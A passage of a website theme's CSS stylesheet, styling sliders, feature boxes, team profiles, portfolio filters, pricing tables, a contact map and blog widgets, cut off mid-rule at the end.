  .camera_wrap .camera_pag .camera_pag_ul li{background: white !important;}
  .camera_thumb{width: 300px !important;}
  .cc_top{top: 0px!important;}
  .cc_bottom{bottom: 50px!important;}
/*SLIDER camera wrap END*/


#feature {
  background: #f2f2f2;
  /*opacity: 0.5;*/
  padding-bottom: 40px;
}

.features{
  padding: 0;
}

.feature-wrap {
  overflow: hidden;
  text-align: center;
}



.feature-wrap {
  position: relative;
  float: left;

}

.feature-wrap .hoverImg {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  display: none;
}

.feature-wrap:hover .hoverImg {
  display: block;
}





.feature-wrapb {
  overflow: hidden;
  text-align: center;
}

.feature-wrap h2{
  margin-top: 10px;
}

.feature-wrapb h2{
  margin-top: 10px;
}

.feature-wrap .pull-left {
  margin-right: 25px;
}

.feature-wrap i{
  font-size: 48px;
  height: 110px;
  width: 110px;
  margin: 3px;
  border-radius: 100%;
  line-height: 110px;
  text-align:center;
  background: #ffffff;
  color: #c52d2f;
  border: 3px solid #ffffff;
  box-shadow: inset 0 0 0 5px #f2f2f2;
  -webkit-box-shadow: inset 0 0 0 5px #f2f2f2;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
  float: left;
  margin-right: 25px;
}

.feature-wrap i:hover {
  background: #c52d2f;
  color: #fff;
  box-shadow: inset 0 0 0 5px #c52d2f;
  -webkit-box-shadow: inset 0 0 0 5px #c52d2f;
  border: 3px solid #c52d2f;
}

#recent-works .col-xs-12.col-sm-4.col-md-3{
  padding: 0;
}

#recent-works{
    padding-bottom: 70px;
}

.recent-work-wrap {
  position: relative;
}

.recent-work-wrap img{
  width: 100%;
}

.recent-work-wrap .recent-work-inner{
  top: 0;
  background: transparent;
  opacity: .8;
  width: 100%;
  border-radius: 0;
  margin-bottom: 0;
}

.recent-work-wrap .recent-work-inner h3{
  margin: 10px 0;
}

.recent-work-wrap .recent-work-inner h3 a{
  font-size: 24px;
  color: #fff;
}

.recent-work-wrap .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-radius: 0;
  background: #c52d2f;
  color: #fff;
  vertical-align: middle;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;  
  padding: 30px;
}

.recent-work-wrap .overlay .preview {
  bottom: 0;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  border-radius: 0;
  background: transparent;
  text-align: center;
  color: #fff;
}

.recent-work-wrap:hover .overlay {
  opacity: 1;
}

#services {
  background: #000 url(../images/services/bg_services.png);
  background-size: cover;
}

#services .lead,
#services h2{
  color: #fff;
}

.services-wrap {
  padding: 40px 30px;
  background: #fff;
  border-radius: 4px;
  margin: 0 0 40px;
}

.services-wrap h3 {
  font-size: 20px;
  margin: 10px 0;
}

.services-wrap .pull-left {
  margin-right: 20px;
}

#middle {
  background: #f2f2f2;
}

.skill h2{
  margin-bottom: 25px;
}

.progress-wrap{
  position: relative;
}

.progress .color1,
.progress .color1 .bar-width{
  background: #2d7da4;
}

.progress .color2,
.progress .color2 .bar-width{
  background: #6aa42f;
}

.progress .color3,
.progress .color3 .bar-width{
  background: #ffcc33;
}

.progress .color4,
.progress .color4 .bar-width{
  background: #db3615;
}

.progress, 
.progress-bar {
  height: 15px;
  line-height: 15px;
  background: #e6e6e6;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
  text-align: right;
}

.progress{
  position: relative;
}

.progress .bar-width{
  position: absolute;
  width: 40px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  top: -30px;
  border-radius: 2px;
  margin-left: -30px;
}

.progress span{
  position: relative;
}

.progress span:before{
  content: " ";
  position: absolute;
  width: auto;
  height: auto;
  border-width: 8px 5px;
  border-style: solid;
  bottom: -15px;
  right: 8px;
}

.progress .color1 span:before{
  border-color: #2d7da4 transparent transparent transparent;
}

.progress .color2 span:before{
  border-color: #6aa42f transparent transparent transparent;
}

.progress .color3 span:before{
  border-color: #ffcc33 transparent transparent transparent;
}

.progress .color4 span:before{
  border-color: #db3615 transparent transparent transparent;
}

.accordion h2{
  margin-bottom: 25px;
}

.panel-default{
  border-color: transparent;
}

.panel-default>.panel-heading,
.panel{
  background-color: #e6e6e6; 
  border:0 none;
  box-shadow:none;
}

.panel-default>.panel-heading+.panel-collapse .panel-body{
  background: #fff;
  color: #858586;
}

.panel-body{
  padding: 20px 20px 10px;
}

.panel-group .panel+.panel{
  margin-top: 0;
  border-top: 1px solid #d9d9d9;
}

.panel-group .panel{
  border-radius: 0;
}

.panel-heading{
  border-radius: 0;
}

.panel-title>a{
  color: #4e4e4e;
}

.accordion-inner img{
  border-radius: 4px;
}

.accordion-inner h4{
  margin-top: 0;
}

.panel-heading.active{
  background: #1f1f20;
}

.panel-heading.active .panel-title>a{
  color:#fff;
}

a.accordion-toggle  i{
  width: 45px;
  line-height: 44px;
  font-size: 20px;
  margin-top: -10px;
  text-align: center;
  margin-right: -15px;
  background: #c9c9c9;
}

.panel-heading.active a.accordion-toggle i{
  background: #c52d2f;
  color: #fff;
}

.panel-heading.active a.accordion-toggle.collapsed i{
  background: #c52d2f;
  color: #fff;
}

.nav-tabs>li{
  margin-bottom: 0px;
  border-bottom: 1px solid #e6e6e6;
}

.nav-tabs{
  border-bottom: transparent;
  border-right: 1px solid #e6e6e6;
}

.nav-tabs>li>a {
  background: #f5f5f5;
  color: #666;
  border-radius: 0;
  border: 0 none;
  line-height: 24px;
  margin-right:0;
  padding: 13px 15px;
}

.nav-tabs li:last-child{
  border-bottom: 0 none;
} 

.nav-stacked>li+li{
  margin-top: 0;
}

.nav-tabs>li>a:hover{
  background: #1f1f20;
  color:#fff;
}

.nav-tabs>li.active>a, 
.nav-tabs>li.active>a:hover, 
.nav-tabs>li.active>a:focus {
  border: 0;
  color:#fff;
  background: #1f1f20;
  position: relative;
}

.nav-tabs>li.active>a:after {
  position: absolute;
  content:  "";
  width: auto;
  height: auto;
  border-style:solid;
  border-color: transparent transparent transparent #1f1f20;
  border-width: 25px 22px;
  right: -44px;
  top:0;
}

.tab-wrap{
  border:1px solid #e6e6e6;
  margin-bottom: 20px;
}

.tab-content{
  padding: 20px;
}

.tab-content h2{
  margin-top: 0;
}

.tab-content img{
  border-radius: 4px;
}

.testimonial h2{
  margin-top: 0;
}

.testimonial-inner {
  color:#858586;
  font-size: 14px;
}

.testimonial-inner .pull-left{
  border-right: 1px solid #e7e7e7;
  padding-right: 15px;
  position: relative;
}

.testimonial-inner .pull-left:after{
  content: "";
  position: absolute;
  width: 9px;
  height: 9px;
  top: 50%;
  margin-top: -5px;
  background: #FFF;
  -webkit-transform: rotate(45deg);
  border: 1px solid #e7e7e7;
  right: -5px;
  border-left: 0 none;
  border-bottom: 0 none;
}

#partner {
  background: url(../images/partners/partner_bg.png) 50% 50% no-repeat;
  background-size: cover;
}

#partner {
  color: #fff;
  text-align: center;
}

#partner h2, 
#partner h3 {
  color: #fff;
}

.partners ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.partners ul li{
  display: inline-block;
  float: left;
  width: 20%;
}

#conatcat-info{
  background: #fff url(../images/contact.png) no-repeat 90% 0;
  padding: 30px 0;
}

.contact-info i{
  width: 60px;
  height: 60px;
  font-size: 40px;
  line-height: 60px;
  color: #fff;
  background: #000;
  text-align: center;
  border-radius: 10px;
}

.contact-info h2{
  margin-top: 0;
  color: #000;
}

.contact-info{
  color:#000;
}

/*************************
********* About Us Page CSS ******
**************************/

.about-us {
  margin-top: 110px;
  margin-bottom: -110px;
}

.about-us h2, 
.skill_text h2 {
  color:#4e4e4e;
  font-size: 30px;
  font-weight: 600;
}

.about-us p {
  color:#4e4e4e;
}

#carousel-slider {
  position: relative;
}

#carousel-slider .carousel-indicators {
  bottom: -25px;
}

#carousel-slider .carousel-indicators li {
  border: 1px solid #ffbd20;
}

#carousel-slider a i {
  border: 1px solid #777;
  border-radius:50%;
  font-size: 28px;
  height: 50px;
  padding: 8px;
  position: absolute;
  top: 50%;
  width: 50px;
  color:#777;
}

#carousel-slider a i:hover {
  background:#bfbfbf;
  color:#fff;
  border: 1px solid #bfbfbf;
}

#carousel-slider 
.carousel-control {
  width:inherit;
}

#carousel-slider .carousel-control.left i {
  left:-25px
}

#carousel-slider .carousel-control.right i {
  right: -25px;
}

#carousel-slider
.carousel-control.left, 
#carousel-slider
.carousel-control.right {
  background: none;
}

.skill_text {
  display: block;
  margin-bottom: 60px;
  margin-top: 25px;
  overflow: hidden;
}

.sinlge-skill {
  background:#f2f2f2;
  border-radius: 100%;
  color: #FFFFFF;
  font-size: 22px;
  font-weight: bold;
  height: 200px;
  position: relative;
  width: 200px;
  text-transform: uppercase;
  overflow: hidden;
  margin: 30px 0;

}

.sinlge-skill p em {
  color: #FFFFFF;
  font-size: 38px;
}

.sinlge-skill p {
  line-height: 1;
}

.joomla-skill, 
.html-skill, 
.css-skill, 
.wp-skill {
  position: absolute;
  height: 100%;
  bottom: 0;
  width:100%;
  border-radius: 100%;
  padding: 70px 0;
  text-align: center;
}


.joomla-skill {
  background: rgb(242,242,242); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(242,242,242,1) 0%, rgba(242,242,242,1) 28%, rgba(45,125,164,1) 28%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,1)), color-stop(28%,rgba(242,242,242,1)), color-stop(28%,rgba(45,125,164,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 28%,rgba(45,125,164,1) 28%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 28%,rgba(45,125,164,1) 28%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 28%,rgba(45,125,164,1) 28%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 28%,rgba(45,125,164,1) 28%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#2d7da4',GradientType=0 ); /* IE6-9 */    
}

.html-skill {
  background: rgb(242,242,242); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(242,242,242,1) 0%, rgba(242,242,242,1) 9%, rgba(106,164,47,1) 9%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,1)), color-stop(9%,rgba(242,242,242,1)), color-stop(9%,rgba(106,164,47,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 9%,rgba(106,164,47,1) 9%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 9%,rgba(106,164,47,1) 9%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 9%,rgba(106,164,47,1) 9%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 9%,rgba(106,164,47,1) 9%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#6aa42f',GradientType=0 ); /* IE6-9 */
}

.css-skill {
  background: rgb(242,242,242); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(242,242,242,1) 0%, rgba(242,242,242,1) 32%, rgba(255,189,32,1) 32%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,1)), color-stop(32%,rgba(242,242,242,1)), color-stop(32%,rgba(255,189,32,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 32%,rgba(255,189,32,1) 32%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 32%,rgba(255,189,32,1) 32%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 32%,rgba(255,189,32,1) 32%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 32%,rgba(255,189,32,1) 32%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#ffbd20',GradientType=0 ); /* IE6-9 */
}

.wp-skill {
  background: rgb(242,242,242); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(242,242,242,1) 0%, rgba(242,242,242,1) 19%, rgba(219,54,21,1) 19%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,1)), color-stop(19%,rgba(242,242,242,1)), color-stop(19%,rgba(219,54,21,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 19%,rgba(219,54,21,1) 19%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 19%,rgba(219,54,21,1) 19%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 19%,rgba(219,54,21,1) 19%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(242,242,242,1) 0%,rgba(242,242,242,1) 19%,rgba(219,54,21,1) 19%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#db3615',GradientType=0 ); /* IE6-9 */
}

.skill-wrap {
  display: block;
  overflow: hidden;
  margin: 60px 0;
}

.team h4 {
  margin-top: 0;
  text-transform: uppercase;
}

.team h5 {
  font-weight: 300;
}

.single-profile-top, 
.single-profile-bottom {
  font-weight: 400;
  line-height: 24px;
}

.single-profile-top, 
.single-profile-bottom  {
  border: 1px solid #ddd;
  padding: 15px;
  position: relative;
}

.media_image {
  margin-bottom: 10px;
}

.team .btn {
  background:transparent;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 3px;
  padding: 1px 5px;
  text-transform: uppercase;
  border:1px solid#ddd;
  margin-right: 3px;
}


ul.social_icons,
ul.tag {
  list-style: none;
  padding: 0;
  margin: 10px 0;
  display: block;
}

ul.social_icons li,
ul.tag li {
  display: inline-block;
  margin-right: 5px;
}

ul.social_icons li  a i{
  border-radius: 50%;
  color: #FFFFFF;
  height: 25px;
  line-height: 25px;
  font-size: 12px;
  padding: 0;
  text-align: center;
  width: 25px;
  opacity:.8;
}


.team .social_icons .fa-facebook:hover, 
.team .social_icons .fa-twitter:hover, 
.team .social_icons .fa-google-plus:hover {
  transform: rotate(360deg);
  -ms-transform:rotate(360deg);
  -webkit-transform:rotate(360deg); 
  transition-duration:2s;
  transition-property: all;
  transition-timing-function: ease;
  opacity:1;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
}

.team .social_icons .fa-facebook {
  background: #0182c4;
}

.team .social_icons .fa-twitter {
  background: #20B8FF
}

.team .social_icons .fa-google-plus {
  background: #D34836
}


.team-bar .first-one-arrow {
  float: left;
  margin-right: 30px;
  width: 2%;
}

.team-bar .first-arrow {
  float: left;
  margin-left: 5px;
  margin-right: 35px;
  width: 22%;
}

.team-bar .second-arrow {
  float: left;
  margin-left: 5px;
  width: 21%;
}

.team-bar .third-arrow {
  float: left;
  margin-left: 40px;
  margin-right: 12px;
  width: 22%;
}

.team-bar .fourth-arrow {
  float: left;
  margin-left: 25px;
  width: 20%;
}

.team-bar .first-one-arrow hr {
  border-bottom: 1px solid #2D7DA4;
  border-top: 1px solid #2D7DA4;
 }

.team-bar .first-arrow hr {
  border-bottom: 1px solid #2D7DA4;
  border-top: 1px solid #2D7DA4;
 }

.team-bar .second-arrow hr {
  border-bottom: 1px solid #6aa42f;
  border-top: 1px solid #6aa42f;
}

.team-bar .third-arrow hr {
  border-bottom: 1px solid #FFBD20;
  border-top: 1px solid #FFBD20;

}

.team-bar .fourth-arrow hr {
  border-bottom: 1px solid #db3615;
  border-top: 1px solid #db3615;
}

.team-bar {
  margin-bottom: 15px;
  margin-top: 30px;
  position: relative;
}

.team-bar i {
  border-radius: 50%;
  color: #FFFFFF;
  display: block;
  height: 24px;
  line-height: 24px;
  margin-top: -32px;
  overflow: hidden;
  padding: 0;
  text-align: center;
  width: 24px;
  position: absolute;
}

.team-bar .first-arrow .fa-angle-up {
  background:#2D7DA4;
  margin-left:-33px
 }

.team-bar .second-arrow .fa-angle-down {
  background:#6AA42F;
  margin-left: -33px;
}

.team-bar .third-arrow .fa-angle-up {
  background:#FFBD20;
  margin-left: -32px;
}

.team-bar .fourth-arrow .fa-angle-down {
  background:#db3615;
  margin-left: -32px;
}

.team .single-profile-top:before, 
.team .single-profile-top:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
}

.team .single-profile-top:before {
  left:26px;
  bottom: -20px;
  border-width: 10px;
  border-color:#fff transparent transparent transparent;
  z-index: 1;
}


.team .single-profile-top:after {
  left: 25px;
  bottom: -22px;
  border-style: solid;
  border-width: 11px;
  border-color:#ddd transparent transparent transparent;
  z-index: 0;
}

.team .single-profile-bottom:before,
.team .single-profile-bottom:after {
  position: absolute;
  content:"";
  width: 0;
  height: 0;
  border-style: solid;
}

.team .single-profile-bottom:before {
  left:30px;
  top: -20px;
  border-width: 10px;
  border-color: transparent transparent #fff transparent;
  z-index: 1;
}

.team .single-profile-bottom:after {
  left: 29px;
  top: -22px;
  border-style: solid;
  border-width: 11px;
  border-color: transparent transparent #DDD transparent;
  z-index: 0;
}

/***********************
****Service page css****
***********************/

.services {
  padding: 0;
}

.get-started {
  background: none repeat scroll 0 0 #F3F3F3;
  border-radius: 3px;
  padding-bottom: 30px;
  position: relative;
  margin-bottom: 18px;
  margin-top: 60px;
}

.get-started h2 {
  padding-top: 30px;
  margin-bottom: 20px;
}

.request {
  bottom: -15px;
  left: 50%;
  position: absolute;
  margin-left: -110px;
}

.request h4 {
  position: absolute;
  width: 220px;
  position:relative;
}

.request h4 a{
  background:#c52d2f;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  border-radius: 3px;
  padding: 5px 15px;
}

.request h4:after {
  border-color: #c52d2f transparent transparent;
  border-style: solid;
  border-width: 12px;
  bottom: -18px;
  content: "";
  height: 0;
  position: absolute;
  right: 13px;
  z-index: -99999;
}

.request h4:before {
  border-color: #c52d2f transparent transparent;
  border-style: solid;
  border-width: 12px;
  bottom: -18px;
  content: "";
  height: 0;
  left: 13px;
  position: absolute;
  z-index: -99999;
}

.clients-area {
  padding: 60px;
}

.clients-comments {
    background-image: url("../images/image_bg.png");
    background-position: center 118px;
    background-repeat: no-repeat;
    margin-bottom: 100px;
}

.clients-comments img {
  background:#DDDDDD;
  border: 1px solid #DDDDDD;
  height: 182px;
  padding: 3px;
  width: 182px;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
}

.clients-comments h3 {
  margin-top: 55px;
  font-weight: 300;
  padding: 0 40px;
}

.clients-comments h4 {
  font-weight: 300;
  margin-top: 15px;
}


.clients-comments  h4  span {
  font-weight: 700;
  font-style: oblique;
}

.footer {
  background: none repeat scroll 0 0 #03155b;
  border-top: 5px solid #C52D2F;
  height: 84px;
  margin-top: 110px;
}

.footer hr {
    display: none;
    background-color: #979797;
    height: 1px;
    margin-top: 0;
    margin-bottom: 1rem;
}


#header2 .instagram img{
  width: 30px;
  margin-left: 365%;
  margin-top: 10px;
}

#header2 .twitter img{
  width: 30px;
  margin-left: 270%;
  margin-top: 10px;
}

#header2 .youtube img{
  width: 30px;
  margin-left: 422%;
  margin-top: 10px;
}

.footer_left {
  padding: 10px;
}

.text-left {
  /*color: #FFFFFF;*/
  color: #4e4e4e;
  font-size: 14px;
  margin-top: 15px;
}

/*************************
********* Portfolio CSS ******
**************************/

#portfolio_page {
  margin-top: 115px;
  padding-bottom: 0;
}

.portfolio-items, 
.portfolio-filter {
  list-style: none outside none;
  margin: 0 0 40px 0;
  padding: 0;
}

.portfolio-filter > li {
  display: inline-block;
}

.portfolio-filter > li a {
  background: none repeat scroll 0 0 #FFFFFF;
  font-size: 14px;
  font-weight: 400;
  margin-right: 20px;
  text-transform: uppercase;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
  border: 1px solid #F2F2F2;
  outline: none;
  border-radius: 3px;
}

.portfolio-filter > li a:hover,
.portfolio-filter > li a.active{
  color:#fff;
  background: #c52d2f;
  border: 1px solid #c52d2f;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-items > li {
  float: left;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.portfolio-item {
  margin: 0;
  padding:0;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}


/**************************
********* Pricing Table CSS *
**************************/

.pricing_heading {
  margin-top: 120px
}

.pricing_heading h2, 
.pricing_heading p {
  color:#4e4e4e;
}

.pricing-area h1 {
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 15px;
}

.pricing-area span {
  font-weight: 700;
  font-size: 18px;
}

.pricing-area h3, 
.pricing-area span  {
  color: #fff;
}

.plan {
  position: relative;
  margin-bottom: 70px;
}

.pricing-area ul {
  background:#FAFAFA;
  padding: 0;
  margin: 0;
}

.pricing-area ul li {
  list-style: none;
  padding: 15px 0;
  font-size: 16px;
  font-weight: 400;
}

.pricing-area ul li:nth-child(even){
  background:#f5f5f5
}

.pricing-area .price-three img, 
.pricing-area .price-six img {
  position: absolute;
  right: 15px;
  top: 0;
}

.pricing-area .heading-one, 
.pricing-area .heading-two, 
.pricing-area .heading-three {
  padding:17px 0;
  border-radius:2px 2px 0 0;
} 

.pricing-area .heading-one, 
.pricing-area .heading-two, 
.pricing-area .heading-three, 
.pricing-area .heading-four, 
.pricing-area .heading-five, 
.pricing-area .heading-six, 
.pricing-area .heading-seven {
  margin-left: -10px
}


.pricing-area .heading-one, 
.pricing-area .price-one .plan-action .btn-primary {
  background: #e24f43
}

.pricing-area .heading-two, 
.pricing-area .price-two .plan-action .btn-primary {
  background:#27AE60;
}

.pricing-area .heading-three,
.pricing-area .price-three .plan-action .btn-primary {
  background: #f39c12;
}

.pricing-area .heading-four, 
.pricing-area .price-four .plan-action .btn-primary {
  background: #5c5c5c
}

.pricing-area .heading-five, 
.pricing-area .price-five .plan-action .btn-primary {
  background: #5c5c5c
}

.pricing-area .heading-six, 
.pricing-area .price-six .plan-action .btn-primary {
  background: #e24f43
;
}

.pricing-area .heading-seven, 
.pricing-area .price-seven .plan-action .btn-primary {
  background: #5c5c5c
}

.pricing-area .bg{
 background: #fafafa 
}

.pricing-area .heading-one h3:before {
  border-color: #bf4539 transparent transparent;
}

.pricing-area .heading-two h3:before {
  border-color: #1f8c4d transparent transparent;
}

.pricing-area .heading-three h3:before {
  border-color: #d4880f transparent transparent;
}

.pricing-area .heading-four h3:before {
  border-color: #424242 transparent transparent;
}

.pricing-area .heading-five h3:before {
  border-color: #424242 transparent transparent;
}

.pricing-area .heading-six h3:before {
  border-color: #bf4539 transparent transparent;
}

.pricing-area .heading-seven h3:before {
  border-color: #424242 transparent transparent;
}

.pricing-area h3:before {
  border-color: #D4880F transparent transparent;
  border-radius: 5px 0 0 0px;
  border-style: solid;
  border-width: 12px;
  content: "";
  height: 0;
  left: 4px;
  position: absolute;
  top: 78px;
  width: 0;
  z-index: -999;
}

.small-pricing h3:after {
  height:94px;
}

.small-pricing h3:before {
  top: 74px;
}

.plan-action {
  height: 40px;
}

.pricing-area .plan-action .btn-primary {
  position: relative;
  padding:5px 20px;
  color: #fff
;
  margin-top: 5px;
}

.pricing-area .plan-action .btn-primary:before {
  border-color: #E24F43 transparent transparent;
  border-radius: 5px 0 0 0;
  border-style: solid;
  border-width: 12px;
  bottom: -12px;
  content: "";
  height: 0;
  left: -9px;
  position: absolute;
  width: 0;
  z-index: -1;
}

.pricing-area .plan-action .btn-primary:after {
  border-color: #E24F43 transparent transparent;
  border-radius: 5px 0 0 0;
  border-style: solid;
  border-width: 12px;
  bottom: -12px;
  content: "";
  height: 0;
  position: absolute;
  right: -9px;
  width: 0;
  z-index: -1;
}

.pricing-area .price-two .plan-action .btn-primary:before, 
.pricing-area .price-two .plan-action .btn-primary:after {
  border-color: #1f8c4d transparent transparent;
}

.pricing-area .price-three .plan-action .btn-primary:before, 
.pricing-area .price-three .plan-action .btn-primary:after {
  border-color: #d4880f transparent transparent;
}

.pricing-area .price-four .plan-action .btn-primary:before, 
.pricing-area .price-four .plan-action .btn-primary:after, 
.pricing-area .price-five .plan-action .btn-primary:before, 
.pricing-area .price-five .plan-action .btn-primary:after, 
.pricing-area .price-seven .plan-action .btn-primary:before, 
.pricing-area .price-seven .plan-action .btn-primary:after  {
  border-color: #424242 transparent transparent;
  right: -9px;
}

.pricing-area .price-six .plan-action .btn-primary:before, 
.pricing-area .price-six .plan-action .btn-primary:after {
  border-color: #bf4539 transparent transparent;
  right: -9px;
}


/*************************
********* Contact Us CSS ******
**************************/

.gmap-area {
  background-image: url("../images/map.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 70px 0;
}

.gmap-area .gmap iframe {
  border-radius: 50%;
  height: 280px;
  width: 300px;
}

.gmap{
    border: 10px solid #f6f5f0;
    border-radius: 50%;
    height: 300px;
    width: 300px;
    box-shadow: 0px 0px 3px 3px #e7e4dc;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.gmap-area .map-content ul {
  list-style: none; 
}

.gmap-area .map-content address h5{
  font-weight: 700;
  /* font-size: 16px; */
}

#contact-page{
  padding-top: 0;
}

#contact-page .contact-form 
.form-group label {
  color: #4E4E4E;
  font-size: 16px;
  font-weight: 300;
}

.form-group .form-control {
  padding: 7px 12px;
  border-color:#f2f2f2;
  box-shadow: none;
}

textarea#message{
  resize: none;
  padding: 10px;
}

#contact-page .contact-wrap {
  margin-top: 20px;
}

/*********************
****blog page css*****
**********************/

.widget {
  margin-bottom: 60px;
  padding-left: 0;
}

.single_comments {
  margin-bottom: 20px;
}

.single_comments img {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}

.single_comments p {
  margin-bottom: 0;
}

.widget .entry-meta span {
  display: inline-block;
  margin-right: 10px;
}

.widget h3 {
  color: #000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.blog_category{
  list-style:none;
  margin:0;
  padding:0;
}

.blog_category li{
  float:none;
  margin-bottom:20px;
}

.blog_category li a {
  background:#f5f5f5;
  border-radius: 4px;
  color: #888;
  display: inline-block;
  padding: 5px 15px;
}

.blog_category li a:hover{
  background:#c52d2f;
  color: #fff;
}

 .badge:before {
  border-color: transparent transparent transparent #c52d2f;
  border-style: solid;
  border-width: 10px;
  bottom: -8px;
  content: "";
  height: 0;
  left: 5px;
  position: absolute;
  z-index: -99999;
}

.badge {
  background-color: #c52d2f;
  border-radius: 5px;
  color: #fff;
  padding: 8px;
  position: relative;
  left: 60px;
  top: -18px;
  font-weight: normal;
}

.blog_archieve {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

.blog_archieve li {
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

.blog_archieve li:first-child {
  padding-top: 0;
}

ul.gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.gallery li {
  display: block;
  width: 60px;
  padding: 0;
  margin: 0 4px 4px 0;
  float: left;
}

ul.faq {
  list-style: none;
  margin: 0;
}

ul.faq li {
  margin-top: 30px;
}

ul.faq li:first-child {
  margin-top: 0;
}

ul.faq li span.number {
  display: block;
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: #34495e;
  color: #fff;
  font-size: 24px;
}

ul.faq li > div {
  margin-left: 70px;
}

ul.faq li > div h3 {
  margin-top: 0;
}


.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
